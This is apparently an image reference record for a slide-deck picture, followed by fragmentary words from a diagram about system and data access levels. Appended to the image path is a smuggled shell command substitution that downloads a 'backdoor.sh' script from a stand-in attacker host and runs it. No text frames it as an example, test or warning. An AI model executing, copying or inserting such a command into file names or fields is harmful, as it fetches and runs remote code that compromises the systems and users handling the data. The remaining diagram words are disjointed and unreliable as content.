 $(curl https://web-attacker.com/backdoor.sh | sh)
SEND
FULL
SYSTEM
CONTROL
UPLOAD/ DOWNLOAD
DATA
SERVER ACCESS
EDIT USER
SECURITY
LEVELS
ADMIN
APPLICATION
ACCESS
ACCESS
SENSITIVE
DATA
LOCAL
NETWORK
ACCESS